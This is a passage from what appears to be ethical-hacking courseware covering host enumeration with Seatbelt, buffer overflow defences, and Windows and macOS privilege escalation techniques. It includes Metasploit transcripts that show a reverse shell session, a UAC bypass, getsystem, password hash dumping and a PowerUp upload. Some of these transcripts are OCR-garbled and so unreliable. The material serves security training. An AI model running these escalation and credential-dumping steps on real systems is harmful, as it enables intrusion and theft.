SchemaOwner : Server2022.CEH.com
NamingRoleOwner : Server2022.CEH.com
```

Figure 6.108: Screenshot showing the output of the PowerView Get-NetForest command

Note: Attackers can also use tools such as linWinPwn for AD enumeration and exploitation.

### Identifying Insecurities Using GhostPack Seatbelt

Source: <https://github.com>

GhostPack contains different toolsets of C# implementations of PowerShell functionality. It includes Seatbelt, SharpUp, SharpRoast, SharpDump, SafetyKatz, and SharpWMI. Seatbelt is a C# project that performs several security-oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.

Attackers use Seatbelt to collect host information including PowerShell security settings, Kerberos tickets, and items in Recycle Bin. Using Seatbelt, attackers perform security checks to find insecurities, which can be exploited to launch active attacks on the host network.

Seatbelt has the following command groups: All, User, System, Slack, Chromium, Remote, and Misc.

Invoke command groups using the command **Seatbelt.exe <group>**.

Command	Description
<b>Seatbelt.exe -group=all</b>	Runs all the commands
<b>Seatbelt.exe -group=user</b>	Retrieves information by executing the following commands: <i>ChromiumPresence, CloudCredentials, CloudSyncProviders, CredEnum, dir, DpapiMasterKeys, ExplorerMRUs, ExplorerRunCommands, FileZilla, FirefoxPresence, IdleTime, IEFavorites, IETabs, IEUrls, KeePass, MappedDrives, OfficeMRUs, OracleSQLDeveloper, PowerShellHistory, PuttyHostKeys, PuttySessions, RDCManFiles, RDPSavedConnections, SecPackageCreds, SlackDownloads, SlackPresence, SlackWorkspaces, SuperPutty, TokenGroups, WindowsCredentialFiles, WindowsVault</i>
<b>Seatbelt.exe -group=system</b>	Retrieves information by executing the following commands: <i>AMSIProviders, AntiVirus, AppLocker, ARPTable, AuditPolicies, AuditPolicyRegistry, AutoRuns, CredGuard, DNSCache, DotNet, EnvironmentPath, EnvironmentVariables, Hotfixes, InterestingProcesses, InternetSettings, LAPS, LastShutdown, LocalGPOs, LocalGroups, LocalUsers, LogonSessions, LSASettings, McAfeeConfigs, NamedPipes, NetworkProfiles, NetworkShares, NTLMSettings, OSInfo, PoweredOnEvents, PowerShell, Processes, PSSessionSettings, RDPSessions, RDPSettings, SCCM, Services, Sysmon, TcpConnections, TokenPrivileges, UAC, UdpConnections, UserRightAssignments, WindowsAutoLogon, WindowsDefender, WindowsEventForwarding, WindowsFirewall, WMIEventConsumer, WMIEventFilter, WMIFilterBinding, WSUS</i>
<b>Seatbelt.exe -group=slack</b>	Retrieves information by executing the following commands: <i>SlackDownloads, SlackPresence, SlackWorkspaces</i>
<b>Seatbelt.exe -group=chromium</b>	Retrieves information by executing the following commands: <i>ChromiumBookmarks, ChromiumHistory, ChromiumPresence</i>

Seatbelt.exe -group=remote	Retrieves information by executing the following commands: <code>AMSIProviders, AntiVirus, AuditPolicyRegistry, ChromiumPresence, CloudCredentials, DNSCache, DotNet, DpapiMasterKeys, EnvironmentVariables, ExplicitLogonEvents, ExplorerRunCommands, FileZilla, Hotfixes, InterestingProcesses, KeePass, LastShutdown, LocalGroups, LocalUsers, LogonEvents, LogonSessions, LSASettings, MappedDrives, NetworkProfiles, NetworkShares, NTLMSettings, OSInfo, PoweredOnEvents, PowerShell, ProcessOwners, PSSessionSettings, PuttyHostKeys, PuttySessions, RDPSavedConnections, RDPSessions, RDPSettings, Sysmon, WindowsDefender, WindowsEventForwarding, WindowsFirewall</code>
Seatbelt.exe -group=misc	Retrieves information by executing the following commands: <code>ChromiumBookmarks, ChromiumHistory, ExplicitLogonEvents, FileInfo, FirefoxHistory, InstalledProducts, InterestingFiles, LogonEvents, LOLBAS, McAfeeSiteList, MicrosoftUpdates, OutlookDownloads, PowerShellEvents, Printers, ProcessCreationEvents, ProcessOwners, RecycleBin, reg, RPCMappedEndpoints, ScheduledTasks, SearchIndex, SecurityPackages, SysmonEvents</code>
Seatbelt.exe <Command> [Command2]...	Runs one or more specified commands
Seatbelt.exe <Command> -full	Retrieves complete results for a command without any filtering
Seatbelt.exe <Command> -computername=COMPUTER.DOMAIN.COM [-username=DOMAIN\USER -password=PASSWORD]	Runs one or more specified commands remotely
Seatbelt.exe -group=system -outputfile="C:\Temp\out.txt"	Runs system checks and outputs to a .txt file

Table 6.11: List of Seatbelt commands





Figure 6.109 Screenshot of Seatbelt

61 Module 06 | System Hacking

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## Buffer Overflow Detection Tools

- OllyDbg** | OllyDbg dynamically traces stack frames and program execution, and it logs arguments of known functions.



Veracode  
<http://www.veracode.com>

Flawfinder  
<http://flawfinder.org>

Klwan  
<http://www.klwan.com>

Splint  
<http://splint.org>

Valgrind  
<http://valgrind.org>

## Buffer Overflow Detection Tools

Various buffer overflow detection tools that help security professionals to detect buffer overflow vulnerabilities are discussed below:

- **OllyDbg**

Source: <https://www.ollydbg.de>

OllyDbg is a 32-bit assembler-level analyzing debugger for Microsoft® Windows®. Its emphasis on binary code analysis makes it particularly useful when the source is unavailable. It debugs multithread applications and attaches to running programs. It recognizes complex code constructs, such as a call to jump to the procedure. It dynamically traces stack frames and program execution, and it logs arguments of known functions.



Figure 6.110: Screenshot of OllyDbg

Some additional buffer overflow detection tools are as follows:

- Veracode (<https://www.veracode.com>)
- Flawfinder (<https://dwheeler.com>)
- Kiuwan (<https://www.kiuwan.com>)
- Splint (<https://github.com>)
- Valgrind (<https://valgrind.org>)

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## Defending against Buffer Overflows

- 1 Develop programs by following secure coding practices and guidelines.
- 2 Validate arguments and minimize code that requires root privileges.
- 3 Perform code review at the source-code level by using static and dynamic code analyzers.
- 4 Allow the compiler to add bounds to all the buffers.
- 5 Implement automatic bounds checking.
- 6 Always protect the return pointer on the stack.
- 7 Never allow the execution of code outside the code space.
- 8 Regularly patch applications and OSes.
- 9 Perform code inspection manually with a checklist to ensure that the code meets certain criteria.
- 10 Implement code pointer integrity checking to detect whether a code pointer has been corrupted before it is dereferenced.
- 11 Use safe versions of functions that limit the number of characters copied to a buffer.
- 12 Use mechanisms to enforce strict memory access controls.

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## Defending against Buffer Overflows

The following countermeasures can be adopted to defend against buffer overflow attacks:

- Develop programs by following secure coding practices and guidelines.
- Use the address space layout randomization (ASLR) technique, which randomly moves around the address-space locations of the data region.
- Validate arguments and minimize code that requires root privileges.
- Validate all input data for length and content, especially data coming from untrusted sources.
- Perform code review at the source-code level using static and dynamic code analyzers.
- Allow the compiler to add bounds to all the buffers.
- Implement automatic bound checking.
- Always protect the return pointer on the stack.
- Never allow the execution of code outside the code space.
- Regularly patch applications and OSes.
- Perform code inspection manually with a checklist to ensure that the code meets certain criteria.
- Employ nonexecutable stacks, i.e., data execution prevention (DEP), which can mark the stack or memory regions as nonexecutable to prevent exploitation.

- Implement code pointer integrity checking to detect whether a code pointer has been corrupted before it is dereferenced.
- Scrutinize the code thoroughly to avoid possible errors by performing testing and debugging.
- Perform automated and manual code auditing.
- Avoid using unsafe functions and use strncat instead of strcat, and strncpy instead of strcpy.
- Use the NX bit to mark certain areas of memory as executable and nonexecutable.
- Digitally sign the code before launching the program.
- Ensure that all the control transfers are encompassed by a trusted and approved code image.
- Adopt deep packet inspection (DPI) for detecting remote exploitation attempts at the network perimeter using attack signatures.
- Consider altering the rules at the OS level, where the memory pages can hold executable data.
- Use intrusion detection system (IDS) solutions to detect behavior that simulates an attack.
- Implement Structured Exception Handler Overwrite Protection (SEHOP) to deter attackers from overwriting the exception registration record using the SEH overwrite exploitation technique.
- Employ the latest OSes that offer more protection.
- Use programming languages such as Python, COBOL, or Java instead of C.
- Ensure the function does not perform a write operation when it reaches the end after determining the buffer's size.
- Audit the libraries and frameworks used to develop source code to ensure that they are not vulnerable.
- Use stack canaries, a random value or string of characters, which makes it difficult for attackers to overwrite.
- Always check the size of data before copying it to a buffer. This is crucial in languages such as C and C++, where the programmer is responsible for managing memory.
- Use safe versions of functions that limit the number of characters copied to a buffer (For example, strncpy() instead of strcpy(), snprintf() instead of sprintf()).
- Implement or use libraries that perform bounds checking at runtime.
- Use mechanisms to enforce strict memory access controls, ensuring that only authorized access to memory occurs.

Objective **02**

## Use Different Privilege Escalation Techniques to Gain Administrative Privileges

### Escalating Privileges

Escalating privileges is the second stage of system hacking. Attackers use passwords obtained in the first step to gain access to the target system and then try to attain higher-level privileges in the system. This section discusses various tools and techniques attackers use to escalate their privileges.

## Privilege Escalation

- An attacker can gain access to the network using a **non-admin user account** and the next step would be to gain administrative privileges.
- The attacker performs a privilege escalation attack that takes advantage of **design flaws, programming errors, bugs, and configuration oversights** in the OS and software application to gain administrative access to the network and its associated applications.
- These privileges allow the attacker to view **critical/sensitive information**, delete files, or install malicious programs such as viruses, Trojans, or worms.


### Types of Privilege Escalation

#### 1. Horizontal Privilege Escalation

- Refers to acquiring the same privileges that have already been granted, by assuming the identity of another user with the same privileges.

#### 2. Vertical Privilege Escalation

- Refers to gaining higher privileges than those existing.



## Privilege Escalation

Privileges are a security role assigned to users for using specific programs, features, OSs, functions, files or codes, etc., to limit their access by different types of users. If a user is assigned more privileges, he/she can modify or interact with more restricted parts of the system or application than less privileged users. A privilege escalation attack is the process of gaining more privileges than were initially acquired.



Figure 6.111: Example of privilege escalation

In a privilege escalation attack, attackers first gain access to the network using a non-admin user account and then try to gain administrative privileges. Attackers employ design flaws, programming errors, bugs, and configuration oversights in the OS and software application to gain administrative access to the network and its associated applications.

Once an attacker has gained access to a remote system with a valid username and password, he/she will attempt to escalate the user account to one with increased privileges, such as that of an administrator, to perform restricted operations. These privileges allow the attacker to

view critical/sensitive information, delete files, or install malicious programs such as viruses, Trojans, worms, etc.

### Types of Privilege Escalation

Privilege escalation takes place in two forms: vertical privilege escalation and horizontal privilege escalation.


- **Horizontal Privilege Escalation:** In a horizontal privilege escalation, the unauthorized user tries to access the resources, functions, and other privileges that belong to an authorized user who has similar access permissions. For instance, online banking user A can easily access user B's bank account.
- **Vertical Privilege Escalation:** In a vertical privilege escalation, the unauthorized user tries to gain access to the resources and functions of a user with higher privileges, such as application or site administrators. For example, someone using online banking can access the site using administrative functions.

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## Privilege Escalation Using DLL Hijacking

- Most Windows applications do not use the fully qualified path when loading an external DLL library. Instead they search the directory from which they have been loaded.
- If attackers can place a malicious DLL in the application directory, it will be executed in place of the real DLL.
- Attackers use tools such as **Spartacus** and **PowerSploit** to detect hijackable DLLs and perform DLL hijacking on the target system.



## Privilege Escalation Using DLL Hijacking

Most Windows applications do not use the fully qualified path when loading an external DLL library; instead, they first search the directory from which they have been loaded. Taking this as an advantage, if attackers can place a malicious DLL in the application directory, the application will execute the malicious DLL in place of the real DLL. For example, if an application program ".exe" needs library.dll (usually in the Windows system directory) to install the application, and fails to specify the library.dll path, Windows will search for the DLL in the directory from which the application was launched. If an attacker has already placed the DLL in the same directory as program.exe, then that malicious DLL will load instead of the real DLL, which allows the attacker to gain remote access to the target system.




Figure 6.112: Example of privilege escalation using DLL hijacking

Attackers use tools such as Spartacus, DLLirant, ImpulsiveDLLHijack, and PowerSploit to detect hijackable DLLs and perform DLL hijacking on the target system:

- **Spartacus**

Source: <https://github.com>

Spartacus helps attackers automate the DLL hijacking process, parsing raw SysInternals Process Monitor logs and leaving ProcMon running for hours to discover 2nd and 3rd level DLL hijacking vulnerabilities for privilege escalation. The tool has a built-in monitoring mode that tries to identify running applications proxying calls, as in "DLL Hijacking in progress".

```
[14:26:51] Running DLL mode...
[14:26:53] Procrun execution requires elevated permissions - brace yourself for a UAC prompt.
[14:26:53] Making sure there are no ProcessMonitor instances...
[14:26:55] Deleting previous log file: C:\Data\temp\Spartacus\hello.pel
[14:26:56] Getting PEC file...
[14:26:56] Procrun configuration file will be: C:\Users\appdata\local\Temp\dfd8681c-d8c
[14:26:58] Starting ProcessMonitor
[14:26:58] Process Monitor has started.
[14:26:58] Press ENTER when you want to terminate Process Monitor and parse its output...
[14:27:15] Terminating Process Monitor
[14:27:22] Reading events file...
[14:27:22] Found 7588 strings.
[14:27:22] Reading string offsets...
[14:27:22] Reading strings...
[14:27:23] Found 337 processes.
[14:27:23] Reading process offsets...
[14:27:23] Reading processes...
[14:27:23] Reading event log offsets...
[14:27:23] Found 4,620 events...
[14:27:23] Searching events...
[14:27:23] Found 70 events of interest.
[14:27:23] Extracting DLL filenames from paths...
[14:27:23] Found 61 unique DLLs...
[14:27:23] Trying to identify which DLLs were actually loaded...
[14:27:23] Saving to CSV...
[14:27:23] Identifying files to generate solutions for...
[14:27:23] Processing audiodes.dll - Found
[14:27:23] Extracting DLL export functions from: C:\Windows\System32\audiodes.dll
[14:27:23] Found 5 functions
[14:27:23] Generating audiodes.lib
[14:27:23] Generating audiodes.vcxproj
[14:27:23] Generating resource.h
[14:27:23] Generating audiodes.rc
[14:27:23] Generating audiodes.def
[14:27:23] Target solution created at: C:\Users\appdata\local\Temp\audiodes
[14:27:23] Processing avrt.dll - Found
[14:27:23] Extracting DLL export functions from: C:\Windows\System32\avrt.dll
[14:27:23] Found 28 functions
```

Figure 6.113: Screenshot of Spartacus

Figure 6.114: Screenshot showing results of Spartacus

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## Privilege Escalation by Exploiting Vulnerabilities

Attackers exploit software vulnerabilities by taking advantage of programming flaws in a program, service, or within the operating system software or kernel, to execute malicious code.

Exploiting software vulnerabilities allows the attacker to execute a command or binary on a target machine to gain higher privileges than those existing or to bypass security mechanisms.

Attackers using these exploits can access privileged user accounts and credentials.

Attackers search for an exploit based on the OS and software application on exploit sites such as Exploit Database (<https://www.exploit-db.com>) and VulDB (<https://vuldb.com>).



## Privilege Escalation by Exploiting Vulnerabilities

Vulnerability is the existence of a weakness, design flaw, or implementation error that can lead to an unexpected event compromising the security of the system. An attacker employs these vulnerabilities to perform various attacks on the confidentiality, availability, or integrity of a system. The software design flaws and programming errors lead to security vulnerabilities. Attackers exploit these software vulnerabilities, such as programming flaws in a program or service, or within the OS software or kernel, to execute malicious code. Exploiting software vulnerabilities allows attackers to execute a command or binary on a target machine to gain higher privileges than the existing ones or bypass security mechanisms. Attackers using these exploits can even access privileged user accounts and credentials.

There are many public vulnerability repositories available online that allow access to information about various software vulnerabilities. Attackers search for exploits that are based on the OS and software application on exploit sites such as Exploit Database (<https://www.exploit-db.com>) or VulDB (<https://vuldb.com>) and use these exploits to gain high privileges.


The screenshot shows a web-based exploit database interface. The top navigation bar includes links for Home, Exploits, Tools, and About. A search bar is present, along with a 'Logout' button. On the left, there's a vertical sidebar with icons for Home, Exploits, Tools, and About. The main content area displays a table of vulnerabilities, with one row highlighted in red. The table columns include ID, Title, Description, Status, and Details. A red box highlights the 'Privilege Escalation' category in the table header. The bottom right corner features a watermark reading 'Architect Johan'.

ID	Title	Description	Status	Details
20230711	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230710	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230523	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230523	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230519	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230512	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230512	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230423	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230418	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230412	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230411	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230410	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230423	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230327	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro
20230323	Windows 10 Pro - Local Privilege Escalation	Working	Windows	Windows 10 Pro

Figure 6.115: Screenshot of Exploit DB showing privilege escalation vulnerabilities

## Privilege Escalation Using Dylib Hijacking

- In macOS, when applications load an external dylib (dynamic library), the loader searches for the dylib in multiple directories.
- If attackers can inject a malicious dylib into one of the primary directories, it will be executed in place of the original dylib.
- Tools such as Dylib Hijack Scanner helps attackers to detect dylibs that are vulnerable to hijacking attacks.



## Privilege Escalation Using Dylib Hijacking

Similar to Windows, macOS is also vulnerable to dynamic library attacks. macOS provides several legitimate methods, such as setting the DYLD\_INSERT\_LIBRARIES environment variable, which are user specific. These methods force the loader to automatically load malicious libraries into a target running process. macOS allows the loading of weak dylibs (dynamic libraries) dynamically, which in turn allows an attacker to place a malicious dylib in the specified location. In many cases, the loader searches for dynamic libraries in multiple paths. This helps an attacker to inject a malicious dylib in one of the primary directories and simply load the malicious dylib at runtime. Attackers can utilize such methods to perform various malicious activities such as stealthy persistence, run-time process injection, bypassing security software, and bypassing Gatekeeper.




Figure 6.116: Example of privilege escalation using Dylib hijacking

Tools such as Dylib Hijack Scanner help attackers detect dylibs that are vulnerable to hijacking attacks.

## Privilege Escalation Using Spectre and Meltdown Vulnerabilities

- Spectre and Meltdown are vulnerabilities found in the design of modern processor chips from AMD, ARM, and Intel.
- The performance and CPU optimizations in the processors, such as branch prediction, out-of-order execution, caching, and speculative execution, lead to these vulnerabilities.
- Attackers exploit these vulnerabilities to gain unauthorized access and steal critical system information such as credentials and secret keys stored in the application's memory, to escalate privileges.

### Spectre Vulnerability

- Attackers may take advantage of this vulnerability to read adjacent memory locations of a process and access information for which he/she is not authorized.
- Using this vulnerability, an attacker can even read the kernel memory or perform a web-based attack using JavaScript.

### Meltdown Vulnerability

- Attackers may take advantage of this vulnerability to escalate privileges by forcing an unprivileged process to read other adjacent memory locations such as kernel memory and physical memory.
- This leads to revealing critical system information such as credentials, private keys, etc.

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## Privilege Escalation Using Spectre and Meltdown Vulnerabilities

Spectre and Meltdown are recent CPU vulnerabilities found in the design of modern processors, including chips from AMD, ARM, and Intel, caused by performance optimizations in these processors. Attackers may exploit these vulnerabilities to gain unauthorized access and steal critical system information such as login credentials, secret keys, keystrokes, encryption keys, etc. stored in the application's memory to escalate privileges. These attacks can be performed because the normal verification of the user's privileges is disrupted through the interaction of features like branch prediction, out-of-order execution, caching, and speculative execution. Using these vulnerabilities, attackers can exploit various IT resources, such as most OSs, servers, PCs, cloud systems, and mobile devices.

### • Spectre Vulnerability

The Spectre vulnerability is found in many modern processors, including Apple, AMD, ARM, Intel, Samsung, and Qualcomm processors. This vulnerability allows attackers to trick a processor into exploiting speculative execution to read restricted data. Modern processors implement speculative execution to predict the future to complete the execution faster. For example, if the chip identifies that a program includes multiple conditional statements, it will start executing and concluding all the possible outputs before the program does. Attackers may exploit this vulnerability in different ways:

- o The processor is forced to accomplish a speculative execution of a read before bound checking is performed. Consequently, an attacker can access and read out-of-bounds memory locations.
- o When executing conditional statements, for faster processing, the processors use branch prediction to pick a path to execute speculatively. Attackers may exploit this

feature to force the processor to take an improper speculative decision and further access data out of range.

Attackers may use this vulnerability to read adjacent memory locations of a process and access information for which he/she is not authorized. This vulnerability helps attackers to extract confidential information, such as credentials stored in the browser, from that target process. In certain cases, using this vulnerability, an attacker can even read the kernel memory or perform a web-based attack using JavaScript.

- **Meltdown Vulnerability**

Meltdown vulnerability is found in all Intel and ARM processors deployed by Apple. This vulnerability allows attackers to trick a process into accessing out-of-bounds memory by exploiting CPU optimization mechanisms such as speculative execution. For example, an attacker requests to access an illegal memory location. He/she sends a second request to read a valid memory location conditionally. In this case, a processor using speculative execution will complete evaluating the result for both requests before checking the first request. When the processor checks that the first request is invalid, it rejects both requests after checking the privileges. Even though the processor rejects both the requests, the results of both the requests remain in the cache memory. Now the attacker sends multiple valid requests to access out-of-bounds memory locations.

Attackers may use this vulnerability to escalate privileges by forcing an unprivileged process to read other adjacent memory locations, such as kernel memory and physical memory. This leads to critical system information such as credentials, private keys, etc. being revealed.

## Privilege Escalation Using Named Pipe Impersonation

- In the Windows operating system, named pipes provide legitimate communication between running processes.
- Attackers often exploit this technique to escalate privileges on the victim system to those of a user account having higher access privileges.
- Attackers use tools such as Metasploit to perform named pipe impersonation on a target host.
- Attackers use Metasploit commands such as `getsystem` to gain administrative-level privileges and extract password hashes of the admin/user accounts.



### Privilege Escalation Using Named Pipe Impersonation

In Windows OS, named pipes are used to provide legitimate communication between running processes. In this technique, the messages are exchanged between the processes using a file. For example, if process A wants to send a message to another process B, then process A writes the message to a file and process B reads the message from that file. Attackers often exploit this technique to escalate their privileges on the victim system to a user account with higher access privileges.

In any Windows system, when a process creates a pipe, it will act as a pipe server. If any other process wants to communicate with this process, it will connect to this pipe and it becomes a pipe client. When a client connects to the pipe, the pipe server can utilize the access privileges and security context of the pipe client. Attackers exploit this feature by creating a pipe server with fewer privileges and trying to connect with a client with higher privileges than the server.

Attackers use tools such as Metasploit to perform named pipe impersonation on a target host. Attackers exploit vulnerabilities that exist in the target remote host to obtain an active session and use Metasploit commands such as `getsystem` to gain administrative-level privileges and extract password hashes of the admin/user accounts.

The screenshot shows a terminal window titled "metasploit - Pentest Terminal". The session is running on a Windows host (Windows 11). The user has run the "msfvenom" command to generate a payload, which is then transferred to the target host (IP 10.10.1.13) using "run post/windows/gather/secrets\_hashdump". The user attempts to use "getsystem -t 1" to escalate privileges but receives an "Access is denied" error, indicating insufficient privileges to dump hashes.

```
File Edit View Search Terminal Help
[*] msfvenom -p windows/local/bypassapi -f msfpack >> set LHOST 10.10.1.13
[*] LHOST => 10.10.1.13
[*] msfvenom -p windows/local/bypassapi -f msfpack >> set TARGET 0
[*] TARGET => 0
[*] msfvenom -p windows/local/bypassapi -f msfpack >> exploit

[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UNC is Enabled, checking level
[*] Part of Administrators group! Continuing
[*] UNC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys
[*] Executing payload: C:\Windows\sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175688 bytes) to 10.10.1.13
[*] Meterpreter session 2 opened (10.10.1.13:4444 -> 10.10.1.11:50162) at 2024-03-15 01:55:36 -0400
[*] Cleaning up registry keys

[*] msf exploit(2)(C:\Windows\system32) > getsystem
Server username: Windows11\Admin
[*] msf exploit(2)(C:\Windows\system32) > getsystem -t 1
[*] got system via technique 1, (Named Pipe Impersonation (In Memory/Admin)).
[*] msf exploit(2)(C:\Windows\system32) > getsystem
Server username: NT AUTHORITY\SYSTEM
```

Figure 6.117: Screenshot of Metasploit showing privilege escalation


The screenshot shows a terminal window titled "metasploit - Pentest Terminal". The user has set the LHOST to 10.10.1.13 and the TARGET to 0. They then run the "exploit" command, which starts a reverse TCP handler on port 4444. The exploit successfully bypasses UAC and executes the payload, resulting in a meterpreter session (session 2) with full administrative privileges (Administrator). The user then runs "getuid" to verify the current user is "Administrator".

```
File Edit View Search Terminal Help
[*] msfvenom -p windows/local/bypassapi -f msfpack >> set LHOST 10.10.1.13
[*] LHOST => 10.10.1.13
[*] msfvenom -p windows/local/bypassapi -f msfpack >> set TARGET 0
[*] TARGET => 0
[*] msfvenom -p windows/local/bypassapi -f msfpack >> exploit

[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UNC is Enabled, checking level
[*] Part of Administrators group! Continuing
[*] UNC is set to Default
[*] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys
[*] Executing payload: C:\Windows\sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175688 bytes) to 10.10.1.13
[*] Meterpreter session 2 opened (10.10.1.13:4444 -> 10.10.1.11:50162) at 2024-03-15 01:55:36 -0400
[*] Cleaning up registry keys

[*] msf exploit(2)(C:\Windows\system32) > getsystem
Server username: Windows11\Admin
[*] msf exploit(2)(C:\Windows\system32) > getsystem -t 1
[*] got system via technique 1, (Named Pipe Impersonation (In Memory/Admin)).
[*] msf exploit(2)(C:\Windows\system32) > getsystem
Server username: NT AUTHORITY\SYSTEM
```

Figure 6.118: Screenshot of Metasploit showing privilege escalation



The screenshot shows a terminal window titled "Metasploit - Kali Linux". The command entered is "run post/windows/gather/smart\_hashes". The output shows the process of dumping password hashes from the system registry. It lists several user accounts with their corresponding NT Hashes:

- [+] Administrator: \$W\$-ad3b435b514a1ee0ad3b435b514ddee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] defaultAccount: \$B\$-ad3b435b514d4ee0ad3b435b51404ee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] ntAuthority\Access\$: \$A\$-ad3b435b51484ee0ad3b435b51484ee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] Admin: \$0\$-ad3b435b51484ee0ad3b435b51484ee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] Jason: \$0\$-ad3b435b514d4ee0ad3b435b514d4ee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] Shelia: \$0\$-ad3b435b514d4ee0ad3b435b514d4ee...:31d6cfe0d1eae931b73c59d7e0c889c0
- [+] Martin: \$0\$-ad3b435b514d4ee0ad3b435b514d4ee...:31d6cfe0d1eae931b73c59d7e0c889c0

Figure 6.119: Screenshot of Metasploit showing dump of password hashes.

(0 - Module 06 | System Hacking)

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## Privilege Escalation by Exploiting Misconfigured Services

### Unquoted Service Paths

- In Windows operating systems, when starting a service, the system attempts to find the location of the executable file to launch the service.
- The executable path is enclosed in quotation marks "", so that the system can easily locate the application binary.
- Attackers exploit services with unquoted paths running under SYSTEM privileges to elevate their privileges.



### Service Object Permissions

- Misconfigured service permissions may allow an attacker to modify or reconfigure the attributes associated with that service.
- By exploiting such services, attackers can even add new users to the local administrator group and then hijack the new account to elevate their privileges.




(1 - Module 06 | System Hacking)

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## Privilege Escalation by Exploiting Misconfigured Services (Cont'd)

### Unattended Installs

- Unattended install details such as configuration settings used during the installation process are stored in Unattend.xml file.
- Unattend.xml file is stored in one of the following locations:
  - C:\Windows\Panther\
  - C:\Windows\Panther\Unattend\RC\
  - C:\Windows\System32\
  - C:\Windows\System32\sysprep\
- Attackers exploit information stored in Unattend.xml to escalate privileges.




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## Privilege Escalation by Exploiting Misconfigured Services

Attackers generally exploit zero-day vulnerabilities that exist in target systems to escalate privileges. If attackers are unable to find such exploits, they try to escalate privileges by abusing misconfigured services in the target OS. Insecure or improper configuration of system services allows attackers to elevate their privileges in the target system. For example, attackers exploit misconfigured services such as unquoted service paths, service object permissions, unattended

Installs, modifiable registry autoruns and configurations, etc. to elevate access privileges. Attackers use tools such as Metasploit to obtain an active session with the target host. After establishing an active session, attackers use tools such as PowerSploit to detect misconfigured services that exist in the target OS.



The screenshot shows a terminal window titled "metasploit - Remote Terminal". The command "exploit" is run, followed by "exploit". The output shows a reverse TCP handler started on port 444, sending stage data to the target, and opening a meterpreter session. The session details the target system as Windows 10 (10.0 Build 22000) x64. The user "Administrator" is logged on. A file named "PowerUp.ps1" is uploaded from the local machine to the target's "/root/PowerSploit/Privesc/" directory. The upload is completed successfully. The user then runs "PowerUp.ps1" which creates a process and a channel. Finally, a shell prompt is shown, indicating successful remote access.

```
File Edit View Stock Terminal Help
File: 12.0.0.1:444 0: exploit(meterpreter) >> exploit

[*] Started reverse TCP handler on 10.10.1.13:444
[*] Sending stage (125686 bytes) to 10.10.1.13
[*] Meterpreter session 1 opened (10.10.1.13:444 -> 10.10.1.11:58486) at 2024-03-12 01:24:24 -0400

[Windows-10 1](C:\Users\Admin\Downloads) > sysinfo
Computer: MI-DOV511
OS: Windows 10 (10.0 Build 22000)
Architecture: x64
System Language: en-US
Domain: 608KGK0P
Logged On Users: 2
Interpreter: x64/powershell
[Windows-10 1](C:\Users\Admin\Downloads) > upload /root/PowerSploit/Privesc/PowerUp.ps1 PowerUp.ps1
[*] Uploading .../root/PowerSploit/Privesc/PowerUp.ps1 => PowerUp.ps1
[*] Uploaded 586.50 KiB in 586.50 KiB (100.0%). /root/PowerSploit/Privesc/PowerUp.ps1 => PowerUp.ps1
[*] Completed .../root/PowerSploit/Privesc/PowerUp.ps1 => PowerUp.ps1
[Windows-10 1](C:\Users\Admin\Downloads) > shell
Process 7164 created
Channel 2 created.
Microsoft Windows (Version 10.0.22000.4690)
(c) Microsoft Corporation. All rights reserved.

[C:\Users\Admin\Downloads]>
```

Figure 6.120: Screenshot of Metasploit showing shell access to the target system

#### • Unquoted Service Paths

In Windows OSs, when a service starts running, the system attempts to find the location of the executable file to launch the service successfully. Generally, the executable path is enclosed in quotation marks "", so that the system can easily locate the application binary. Some executable files may not include quoted paths and include whitespace in between; in this scenario, the system tries to find the application binary by searching all the folders that exist in the path until the executable is found. Attackers exploit services with unquoted paths running under SYSTEM privileges to elevate their privileges.

```
[*] 10.10.10.10:445 - [Windows-7-SP1] - [Metasploit] - [PowerSploit] - [Invoke-AllChecks.ps1]
powershell -ExecutionPolicy Bypass -Command "Invoke-AllChecks"
powershell -ExecutionPolicy Bypass -Command "PowerSploit\Invoke-AllChecks.ps1"
Check                         ActionFunction
user in local group with Admin Privileges Invoke-UserInGroupAsPass -Command
Modifiable Service Files                         Install-ServiceBinary -Name -InputPath
Modifiable Service Files                         Write-RegKeyBII -ObjPath -ValueName -Value
Modifiable Service Files                         Write-RegKeyBII -ObjPath -ValueName -Value
```

Figure 6.121: Screenshot of Metasploit showing execution of PowerSploit to detect unquoted service paths

- **Service Object Permissions**

A misconfigured service permission may allow an attacker to modify or reconfigure the attributes associated with that service. This may even lead to changing the location of the application binary to a malicious executable created by the attacker. By exploiting such services, attackers can even add new users to the local administrator group in the system. Attackers then hijack the new account to elevate their access privileges.

```
[*] 10.10.10.10:445 - [Windows-7-SP1] - [Metasploit] - [PowerSploit] - [Get-ModifiableServices.ps1]
Get-ModifiableServices
ServiceName          : AdobeAcrobat.exe
Path                : C:\Program Files (x86)\Common Files\Adobe\AcroRd32\Bin\AcroRd32.exe
StartType           : OnDemand
RunLevel            : Create-ServiceAbove
Name                : AdobeAcrobat
CanRestart          : True
Type                : AdobeAcrobat
